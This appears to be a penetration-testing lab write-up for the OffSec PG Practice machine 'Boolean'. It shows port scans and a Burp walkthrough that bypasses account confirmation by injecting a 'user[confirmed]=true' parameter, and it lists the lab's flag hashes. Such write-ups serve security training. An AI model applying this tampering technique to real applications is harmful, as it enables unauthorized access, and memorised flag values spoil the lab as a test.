Summary #
On port 80 there is a website running called Boolean. The login screen can be bypassed using the register functionality and abusing by switching a JSON field from false to true. Once access to the application we can access to .ssh directory of the remi user using a directory traversal. Uploading a generated SSH key we get initial access. On the box we find a private SSH key of the root user, which we can use to escalate privileges by connecting via SSH on the local loopback interface.
Specifications #
- Name: BOOLEAN
- Platform: PG PRACTICE
- Points: 20
- Difficulty: Intermediate
- System overview: Linux boolean 4.19.0-21-amd64 #1 SMP Debian 4.19.249-2 (2022-06-30) x86_64 GNU/Linux
- IP address: 192.168.111.231
- OFFSEC provided credentials: None
- HASH:
local.txt:ae26fec0ef956b020fc50dbb6894b1ae - HASH:
proof.txt:4f8433baa78517bb43ab27ff2c6febba
Preparation #
First we’ll create a directory structure for our files, set the IP address to a bash variable and ping the target:
## create directory structure
mkdir boolean && cd boolean && mkdir enum files exploits uploads tools
## list directory
ls -la
total 28
drwxrwxr-x 7 kali kali 4096 Aug 23 18:20 .
drwxrwxr-x 38 kali kali 4096 Aug 23 18:20 ..
drwxrwxr-x 2 kali kali 4096 Aug 23 18:20 enum
drwxrwxr-x 2 kali kali 4096 Aug 23 18:20 exploits
drwxrwxr-x 2 kali kali 4096 Aug 23 18:20 files
drwxrwxr-x 2 kali kali 4096 Aug 23 18:20 tools
drwxrwxr-x 2 kali kali 4096 Aug 23 18:20 uploads
## set bash variable
ip=192.168.111.231
## ping target to check if it's online
ping $ip
PING 192.168.111.231 (192.168.111.231) 56(84) bytes of data.
64 bytes from 192.168.111.231: icmp_seq=1 ttl=61 time=18.8 ms
64 bytes from 192.168.111.231: icmp_seq=2 ttl=61 time=35.0 ms
^C
--- 192.168.111.231 ping statistics ---
2 packets transmitted, 2 received, 0% packet loss, time 1001ms
rtt min/avg/max/mdev = 18.793/26.876/34.960/8.083 ms
Reconnaissance #
Portscanning #
Using Rustscan we can see what TCP ports are open. This tool is part of my default portscan flow.
## run the rustscan tool
sudo rustscan -a $ip | tee enum/rustscan
.----. .-. .-. .----..---. .----. .---. .--. .-. .-.
| {} }| { } |{ {__ {_ _}{ {__ / ___} / {} \ | `| |
| .-. \| {_} |.-._} } | | .-._} }\ }/ /\ \| |\ |
`-' `-'`-----'`----' `-' `----' `---' `-' `-'`-' `-'
The Modern Day Port Scanner.
________________________________________
: http://discord.skerritt.blog :
: https://github.com/RustScan/RustScan :
--------------------------------------
RustScan: Exploring the digital landscape, one IP at a time.
[~] The config file is expected to be at "/root/.rustscan.toml"
[!] File limit is lower than default batch size. Consider upping with --ulimit. May cause harm to sensitive servers
[!] Your file limit is very small, which negatively impacts RustScan's speed. Use the Docker image, or up the Ulimit with '--ulimit 5000'.
Open 192.168.111.231:22
Open 192.168.111.231:80
Open 192.168.111.231:33017
[~] Starting Script(s)
[~] Starting Nmap 7.95 ( https://nmap.org ) at 2025-08-23 18:24 CEST
Initiating Ping Scan at 18:24
Scanning 192.168.111.231 [4 ports]
Completed Ping Scan at 18:24, 0.06s elapsed (1 total hosts)
Initiating Parallel DNS resolution of 1 host. at 18:24
Completed Parallel DNS resolution of 1 host. at 18:24, 0.01s elapsed
DNS resolution of 1 IPs took 0.01s. Mode: Async [#: 1, OK: 0, NX: 1, DR: 0, SF: 0, TR: 1, CN: 0]
Initiating SYN Stealth Scan at 18:24
Scanning 192.168.111.231 [3 ports]
Discovered open port 80/tcp on 192.168.111.231
Discovered open port 22/tcp on 192.168.111.231
Discovered open port 33017/tcp on 192.168.111.231
Completed SYN Stealth Scan at 18:24, 0.05s elapsed (3 total ports)
Nmap scan report for 192.168.111.231
Host is up, received echo-reply ttl 61 (0.020s latency).
Scanned at 2025-08-23 18:24:04 CEST for 0s
PORT STATE SERVICE REASON
22/tcp open ssh syn-ack ttl 61
80/tcp open http syn-ack ttl 61
33017/tcp open unknown syn-ack ttl 61
Read data files from: /usr/share/nmap
Nmap done: 1 IP address (1 host up) scanned in 0.26 seconds
Raw packets sent: 7 (284B) | Rcvd: 4 (160B)
Copy the output of open ports into a file called ports within the files directory.
## edit the ``files/ports` file
nano files/ports
## content `ports` file:
22/tcp open ssh syn-ack ttl 61
80/tcp open http syn-ack ttl 61
33017/tcp open unknown syn-ack ttl 61
Run the following command to get a string of all open ports and use the output of this command to paste within NMAP:
## get a list, comma separated of the open port(s)
cd files && cat ports | cut -d '/' -f1 > ports.txt && awk '{printf "%s,",$0;n++}' ports.txt | sed 's/.$//' > ports && rm ports.txt && cat ports && cd ..
## output previous command
22,80,33017
## use this output in the `nmap` command below:
sudo nmap -T3 -p 22,80,33017 -sCV -vv $ip -oN enum/nmap-services-tcp
Output of NMAP:
PORT STATE SERVICE REASON VERSION
22/tcp open ssh syn-ack ttl 61 OpenSSH 7.9p1 Debian 10+deb10u2 (protocol 2.0)
| ssh-hostkey:
| 2048 37:80:01:4a:43:86:30:c9:79:e7:fb:7f:3b:a4:1e:dd (RSA)
| ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQDBCcfKYKMXuTWeyLKlFNHgmebcXbFAjSpbr39R8GFHYRmc/mZXKNgEoa5gkFAVr8kVVul4X6//DcnRuHtrCpHcnTIZLT9g1DPB09VsLzsjT0TpmqkcDYtZazo1mjnBZdaM+AxoDMghZd8AXiNrCl7jCN+vRjUQc8T1wD4PoC02XjeCAI8Yha++Mv9ZrSPZ+/gBvgZPL3pdQhVGUSUHOmXod4xcdm5ReNiZRNZklOhhscbGfSCqQIdJogegZfMrlueeG3EY7Kkf5CxAUDH/9ir2dEDDifIpqKV8W7ncKEpsZiqgDh36OdMX4LPJ0NmZiT/g8CvINx7k4HWj3ksT+5C7
| 256 b6:18:a1:e1:98:fb:6c:c6:87:55:45:10:c6:d4:45:b9 (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBEK0B9iLJQztyEpGiNffHgQuGcxZRO/BOi+r0j/P8Hkz02pIWW2hFrArbzehUNQ46ZmFwMhxxmrIOLBpUt9ZGBw=
| 256 ab:8f:2d:e8:a2:04:e7:b7:65:d3:fe:5e:93:1e:03:67 (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIOAlO2qlRhyMwzzf3xAK4wOGz1UD5t9+QQO5J3QjTkaZ
80/tcp open http syn-ack ttl 61
|_http-favicon: Unknown favicon MD5: D41D8CD98F00B204E9800998ECF8427E
| http-title: Boolean
|_Requested resource was http://192.168.111.231/login
| fingerprint-strings:
| DNSStatusRequestTCP, DNSVersionBindReqTCP, GenericLines, Help, JavaRMI, Kerberos, LANDesk-RC, LDAPBindReq, LDAPSearchReq, LPDString, NCP, NotesRPC, RPCCheck, RTSPRequest, SIPOptions, SMBProgNeg, SSLSessionReq, TLSSessionReq, TerminalServer, TerminalServerCookie, WMSRequest, X11Probe, afp, giop, ms-sql-s, oracle-tns:
| HTTP/1.1 400 Bad Request
| FourOhFourRequest, GetRequest, HTTPOptions:
| HTTP/1.0 403 Forbidden
| Content-Type: text/html; charset=UTF-8
|_ Content-Length: 0
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
33017/tcp open http syn-ack ttl 61 Apache httpd 2.4.38 ((Debian))
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
|_http-title: Development
|_http-server-header: Apache/2.4.38 (Debian)
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port80-TCP:V=7.95%I=7%D=8/23%Time=68A9EB5A%P=x86_64-pc-linux-gnu%r(GetR
SF:equest,55,"HTTP/1\.0\x20403\x20Forbidden\r\nContent-Type:\x20text/html;
SF:\x20charset=UTF-8\r\nContent-Length:\x200\r\n\r\n")%r(HTTPOptions,55,"H
SF:TTP/1\.0\x20403\x20Forbidden\r\nContent-Type:\x20text/html;\x20charset=
SF:UTF-8\r\nContent-Length:\x200\r\n\r\n")%r(RTSPRequest,1C,"HTTP/1\.1\x20
SF:400\x20Bad\x20Request\r\n\r\n")%r(X11Probe,1C,"HTTP/1\.1\x20400\x20Bad\
SF:x20Request\r\n\r\n")%r(FourOhFourRequest,55,"HTTP/1\.0\x20403\x20Forbid
SF:den\r\nContent-Type:\x20text/html;\x20charset=UTF-8\r\nContent-Length:\
SF:x200\r\n\r\n")%r(GenericLines,1C,"HTTP/1\.1\x20400\x20Bad\x20Request\r\
SF:n\r\n")%r(RPCCheck,1C,"HTTP/1\.1\x20400\x20Bad\x20Request\r\n\r\n")%r(D
SF:NSVersionBindReqTCP,1C,"HTTP/1\.1\x20400\x20Bad\x20Request\r\n\r\n")%r(
SF:DNSStatusRequestTCP,1C,"HTTP/1\.1\x20400\x20Bad\x20Request\r\n\r\n")%r(
SF:Help,1C,"HTTP/1\.1\x20400\x20Bad\x20Request\r\n\r\n")%r(SSLSessionReq,1
SF:C,"HTTP/1\.1\x20400\x20Bad\x20Request\r\n\r\n")%r(TerminalServerCookie,
SF:1C,"HTTP/1\.1\x20400\x20Bad\x20Request\r\n\r\n")%r(TLSSessionReq,1C,"HT
SF:TP/1\.1\x20400\x20Bad\x20Request\r\n\r\n")%r(Kerberos,1C,"HTTP/1\.1\x20
SF:400\x20Bad\x20Request\r\n\r\n")%r(SMBProgNeg,1C,"HTTP/1\.1\x20400\x20Ba
SF:d\x20Request\r\n\r\n")%r(LPDString,1C,"HTTP/1\.1\x20400\x20Bad\x20Reque
SF:st\r\n\r\n")%r(LDAPSearchReq,1C,"HTTP/1\.1\x20400\x20Bad\x20Request\r\n
SF:\r\n")%r(LDAPBindReq,1C,"HTTP/1\.1\x20400\x20Bad\x20Request\r\n\r\n")%r
SF:(SIPOptions,1C,"HTTP/1\.1\x20400\x20Bad\x20Request\r\n\r\n")%r(LANDesk-
SF:RC,1C,"HTTP/1\.1\x20400\x20Bad\x20Request\r\n\r\n")%r(TerminalServer,1C
SF:,"HTTP/1\.1\x20400\x20Bad\x20Request\r\n\r\n")%r(NCP,1C,"HTTP/1\.1\x204
SF:00\x20Bad\x20Request\r\n\r\n")%r(NotesRPC,1C,"HTTP/1\.1\x20400\x20Bad\x
SF:20Request\r\n\r\n")%r(JavaRMI,1C,"HTTP/1\.1\x20400\x20Bad\x20Request\r\
SF:n\r\n")%r(WMSRequest,1C,"HTTP/1\.1\x20400\x20Bad\x20Request\r\n\r\n")%r
SF:(oracle-tns,1C,"HTTP/1\.1\x20400\x20Bad\x20Request\r\n\r\n")%r(ms-sql-s
SF:,1C,"HTTP/1\.1\x20400\x20Bad\x20Request\r\n\r\n")%r(afp,1C,"HTTP/1\.1\x
SF:20400\x20Bad\x20Request\r\n\r\n")%r(giop,1C,"HTTP/1\.1\x20400\x20Bad\x2
SF:0Request\r\n\r\n");
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Initial Access #
80/tcp open http syn-ack ttl 61
|_http-favicon: Unknown favicon MD5: D41D8CD98F00B204E9800998ECF8427E
| http-title: Boolean
|_Requested resource was http://192.168.111.231/login
| fingerprint-strings:
| DNSStatusRequestTCP, DNSVersionBindReqTCP, GenericLines, Help, JavaRMI, Kerberos, LANDesk-RC, LDAPBindReq, LDAPSearchReq, LPDString, NCP, NotesRPC, RPCCheck, RTSPRequest, SIPOptions, SMBProgNeg, SSLSessionReq, TLSSessionReq, TerminalServer, TerminalServerCookie, WMSRequest, X11Probe, afp, giop, ms-sql-s, oracle-tns:
| HTTP/1.1 400 Bad Request
| FourOhFourRequest, GetRequest, HTTPOptions:
| HTTP/1.0 403 Forbidden
| Content-Type: text/html; charset=UTF-8
|_ Content-Length: 0
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS

On port 80 there is a website running called Boolean and prompts a login screen. We don’t have credentials, but we can register. Click on Create one.

Let’s fill out the form and click Register.

Now when we try to login using the created account, we apparently do get logged in, however telling us we need to confirm the account.

Once we click on Edit we are able to change the e-mail address.
So let’s start BURP and see what’s happening when we try to change the e-mail address. Set BURP to intercept (and proxy in your browser all traffic to BURP), change the email (or not) and click Change email. BURP should show a request like this.

Now right-click the request and select Do intercept / Response to this request and click on Forward. Now we’re intercepting the response before it’s send to the web application. So we can see and perhaps change the response.

In the request we can see user%5Bemail%5D=info%40hekk.on which is a JSON field send to the application to change the e-mail address to info@hekk.on. URL decoded it looks like this: user[email]=info@hekk.on. We know from the response, there is a confirmed JSON field returned with the value false. Perhaps we can modify the request by send the confirmed field with the value true and URL encode this using BURP’s decoder.
So let’s try this. Click once again on the Edit button in the account confirmation page, in BURP, right-click on the request and select Send to Repeater or press Command+R/CTRL+R. Once in the Repeater tab, add to following to the request: &user%5Bconfirmed%5D=true and press Send. We get a response saying the JSON field confirmed is now true.

When we now refresh the page we indeed get logged in the application.
